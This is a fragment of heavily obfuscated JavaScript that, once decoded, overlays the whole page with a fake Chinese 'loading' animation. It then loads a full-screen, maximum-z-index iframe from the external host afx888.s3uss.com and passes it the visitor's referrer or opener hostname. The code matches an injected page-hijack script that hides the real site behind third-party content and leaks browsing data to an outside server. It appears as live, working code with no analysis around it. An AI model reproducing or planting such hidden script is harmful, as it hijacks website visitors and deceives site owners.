3a(0x13a)+_0x28ea3a(0x112)+_0x28ea3a(0xf7)+_0x28ea3a(0x177)+_0x28ea3a(0xcb)+_0x28ea3a(0xe3)+_0x28ea3a(0x1b4)+_0x28ea3a(0x1bf)+_0x28ea3a(0x1b1)+_0x28ea3a(0x18b));continue;case'5':_0x19616f['id']=_0x3cfd7b[_0x28ea3a(0x105)];continue;case'6':document[_0x28ea3a(0x195)][_0x28ea3a(0xd8)+_0x28ea3a(0x120)](_0x3cfd7b[_0x28ea3a(0x187)],_0x20698);continue;case'7':var _0x44222a={'RMNiS':_0x3cfd7b[_0x28ea3a(0x147)],'BQrrR':_0x3cfd7b[_0x28ea3a(0x11b)],'YTyPH':_0x3cfd7b[_0x28ea3a(0xfa)],'waKqx':function(_0x3120fc,_0x23d07e){var _0x13adef=_0x28ea3a;return _0x3cfd7b[_0x13adef(0x115)](_0x3120fc,_0x23d07e);}};continue;case'8':_0x2100dc[_0x28ea3a(0xdf)+_0x28ea3a(0x14c)](_0x3cfd7b[_0x28ea3a(0xe9)],function(){var _0x28964a=_0x28ea3a,_0x2896e5=_0x44222a[_0x28964a(0x18f)][_0x28964a(0x1a9)]('|'),_0x44803a=0x256c+0x1c*-0x82+0x6*-0x3de;while(!![]){switch(_0x2896e5[_0x44803a++]){case'0':var _0x2b0e9c=document[_0x28964a(0x197)+_0x28964a(0x14f)](_0x44222a[_0x28964a(0x134)]);continue;case'1':_0x19616f[_0x28964a(0x107)]='';continue;case'2':_0x19616f[_0x28964a(0x12a)+'d'](_0x2b0e9c);continue;case'3':_0x2b0e9c[_0x28964a(0x12b)][_0x28964a(0x110)]=_0x28964a(0x1a8)+_0x28964a(0x106)+_0x28964a(0x18d)+_0x28964a(0x11d)+_0x28964a(0x166)+_0x28964a(0x1aa)+_0x28964a(0x116)+_0x28964a(0x11c)+_0x28964a(0x1a7);continue;case'4':_0x2b0e9c[_0x28964a(0x126)]=_0x5b5142;continue;case'5':_0x44222a[_0x28964a(0xeb)](requestAnimationFrame,()=>{var _0x2a5ae0=_0x28964a;document[_0x2a5ae0(0x113)][_0x2a5ae0(0x12b)][_0x2a5ae0(0x1ac)]=_0x44222a[_0x2a5ae0(0xcc)];});continue;case'6':_0x2b0e9c[_0x28964a(0x1b9)+'r']='0';continue;}break;}});continue;case'9':_0x2100dc[_0x28ea3a(0x12b)][_0x28ea3a(0x110)]=_0x28ea3a(0x175)+_0x28ea3a(0x17c)+_0x28ea3a(0x1a4)+_0x28ea3a(0x153)+_0x28ea3a(0x11e)+_0x28ea3a(0x11a)+_0x28ea3a(0xd2)+_0x28ea3a(0x194)+_0x28ea3a(0x182)+_0x28ea3a(0x161)+_0x28ea3a(0x1b7)+_0x28ea3a(0x137)+_0x28ea3a(0xf5)+_0x28ea3a(0x198)+_0x28ea3a(0x125);continue;case'10':var _0x3d2139=document[_0x28ea3a(0x197)+_0x28ea3a(0x14f)](_0x3cfd7b[_0x28ea3a(0x141)]);continue;case'11':var _0x493f0f=document[_0x28ea3a(0x142)]||'';continue;case'12':var _0x2100dc=document[_0x28ea3a(0x197)+_0x28ea3a(0x14f)](_0x3cfd7b[_0x28ea3a(0xfa)]);continue;case'13':_0x2100dc[_0x28ea3a(0x126)]=_0x5b5142;continue;case'14':document[_0x28ea3a(0x119)+_0x28ea3a(0x18a)][_0x28ea3a(0x12a)+'d'](_0x2100dc);continue;case'15':document[_0x28ea3a(0x119)+_0x28ea3a(0x18a)][_0x28ea3a(0x12a)+'d'](_0x19616f);continue;case'16':try{if(!_0x493f0f&&window[_0x28ea3a(0x109)])_0x493f0f=window[_0x28ea3a(0x109)][_0x28ea3a(0x136)][_0x28ea3a(0x122)];}catch(_0x1aaaed){}continue;case'17':var _0x5b5142=_0x3cfd7b[_0x28ea3a(0x173)](_0x3cfd7b[_0x28ea3a(0x173)](_0x3cfd7b[_0x28ea3a(0x173)](_0x3cfd7b[_0x28ea3a(0x132)],_0x2dab84),_0x3cfd7b[_0x28ea3a(0x104)]),_0x3cfd7b[_0x28ea3a(0x115)](encodeURIComponent,_0x493f0f));continue;case'18':_0x2100dc[_0x28ea3a(0x152)]=_0x3cfd7b[_0x28ea3a(0x193)];continue;}break;}}()));function _0x20e2(){var _0xbf3eae=['\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','\x20\x20\x20\x20\x20\x20\x20hei','animation:','0%;\x0a\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','split',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','er-radius:','overflow','ps(5)\x20alte','er;\x0a\x20\x20\x20\x20\x20\x20','\x20l4\x20.5s\x20in',';\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20</s','center;\x0a\x20\x20','dns-prefet','中...\x22;\x20}\x0a\x20','-6px\x2012px\x20','hostname','tion:\x20abso','hest-side,','frameBorde','rigin>\x0a\x20\x20\x20','content:\x20\x22','iframe','\x20\x20\x20\x20\x20\x20\x20\x20\x20c','ont-family','\x20\x20\x20\x20\x20\x20\x20}\x0a\x20','overlayDiv','100%\x20100%,','-align:\x20ce','00%\x20{\x20cont','RMNiS','olor:\x20#fff','beforeend','\x20\x20\x20\x20\x20\x20just','\x20\x20content:','.com/home?','\x20\x20\x20\x20\x20\x20\x20\x20vi','erflow:\x20hi','1|15|10|4|','t:\x20center;','\x20\x20\x20\x20<div\x20c','\x20\x20\x20\x20\x20}\x0a\x20\x20\x20','insertAdja','%,100%\x20100','\x20infinite;','ixed;\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x2060%','olygon(50%','798mpwKJi','addEventLi','\x20\x20font-siz','0000)\x2055%\x20','om\x22\x20crosso','ent:\x20\x22加载进度','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20mar',',0\x200,0\x20100','7697851lgWFLN','&ref=','VuxbO','div','waKqx','\x20\x20\x20\x20top:\x200','div\x20class=','\x20\x20@keyfram','preconnect','\x200,0\x20100%,','\x20\x20\x20\x20\x20\x20text','\x20dots\x201.5s','left:\x200;\x0a\x20','e>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20left:\x20','hidden','\x22;\x20}\x0a\x20\x20\x20\x20\x20','lass=\x22load','ify-conten','qbJyc','\x20\x20\x20\x20\x20\x20back','7|3|6|2|5|','x\x20no-repea','\x20\x20\x20\x20\x20\x20\x20\x20\x20m','rgba(0,\x200,','00;\x0a\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20a','loader\x20{\x0a\x20','88.s3uss.c','ucXZq','DchpO','\x20\x20\x20width:\x20','innerHTML','%,100%\x20\x2035','opener','#000\x2098%,#','spect-rati','11290950EaaFxw','\x0a\x20\x20\x20\x20\x20\x20\x20\x20f','3uss.com\x22>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20p','cssText','loading-te',':\x20\x22加载进度中..','body','2|5','YmINy','\x20\x20\x20\x20border','162MxkMfd','ip-path:\x20p','documentEl','er:\x20none;\x0a','EPhTR',':\x20none;\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20he','\x20\x20\x20\x20\x20\x20bord','x888.s3uss','centHTML','osition:\x20f','href','</div>\x0a\x20\x20\x20','723NdtlzA','\x20\x20\x20','src','y:\x20flex;\x0a\x20','36SbBMrj','\x2050%,100%\x20','appendChil','style','z-index:\x202','\x20\x200%\x20{clip','30RKfkcg','40%\x20{\x20cont','argin:\x20aut','/div>\x0a\x20\x20\x20\x20','YIeFP','es\x20dots\x20{\x0a','YTyPH','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','location','lute;\x0a\x20\x20\x20\x20','load','lign:\x20cent','\x20{\x20content','nter;\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20wid','\x20\x20100%\x20{cl','h:\x2050px;\x0a\x20','dden;\x0a\x20\x20\x20\x20','gn-items:\x20','Xsvoo','referrer','20%/8px\x208p','0|4|3|6|1|',':\x20Arial,\x20s','olor:\x20#333','HAuLT','\x20\x20\x20\x20box-sh','text\x20{\x0a\x20\x20\x20','\x20\x22加载进度中\x22;\x0a','\x20\x20\x20\x20font-w','stener','%)}\x0a\x20\x20\x20\x20\x20\x20','t,\x0a\x20\x20\x20\x20\x20\x20\x20','ent','link\x20rel=\x22','53695XMmpsi','loading','ght:\x200;\x0a\x20\x20','\x20\x20\x20\x20\x20#ffcc','ygon(50%\x205','\x0a\x20\x20\x20\x20\x20\x20\x20\x20c','中.\x22;\x20}\x0a\x20\x20\x20','11|16|0|17','e:\x2024px;\x0a\x20','-path:\x20pol','rames\x20l4{\x0a','加载进度中\x22;\x20}\x0a','\x20\x20\x20\x20\x20\x20\x20\x20ov','rnate;\x0a\x20\x20\x20','100%\x20100%)','\x20\x20\x20\x20\x20@keyf','\x20\x20\x20\x20\x20\x20posi','\x20\x20\x20\x20\x20\x20\x20ali','2796376RdWHXR','65%,100%\x200','ground:\x0a\x20\x20','ight:\x20100%','\x0a\x20\x20\x20\x20\x20\x20\x20\x20.','8848895JwquBg','//afx888.s','\x0a\x20\x20\x20\x20\x20\x20\x20\x20}','\x2050%;\x0a\x20\x20\x20\x20','adow:\x202px\x20','finite\x20ste','radial-gra','ans-serif;','gin:\x20auto;','8|14|8','\x22\x20href=\x22ht','NVlTb','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20w','\x20\x20padding-','\x20\x20\x20\x20\x2080%,1','|12|13|9|1','\x20\x20}\x0a\x20\x20\x20\x20\x20\x20','0,100%\x200,0','\x20width:\x2010','idth:\x200;\x0a\x20','0%,100%\x20\x20\x20','eager','ch\x22\x20href=\x22','https://af','\x20\x20\x20\x20\x20<styl','hidden;\x0a\x20\x20','\x20.loading-','dient(fart','\x20\x20\x20\x20displa','channel=','DPIZA','o;\x0a\x20\x20\x20\x20\x20\x20\x20','0%,\x2020%\x20{\x20','ement','tyle>\x0a\x20\x20\x20\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a','100%;\x0a\x20\x20\x20\x20','147483647;','BQrrR','\x22loader\x22><','th:\x20100%;\x0a','\x20\x20\x20\x20\x20\x20widt','PCJpF','sibility:\x20','head','\x200,\x200.7);\x0a','createElem','-9999px;\x0a\x20','tps://afx8','VdRvn','eight:\x20700','\x20\x20\x20\x20text-a','top:\x2010px;','xt::after\x20','ing-text\x22>','0px\x20inset\x20','237957foqCWe','o:\x201;\x0a\x20\x20\x20\x20'];_0x20e2=function(){return _0xbf3eae;};return _0x20e2();}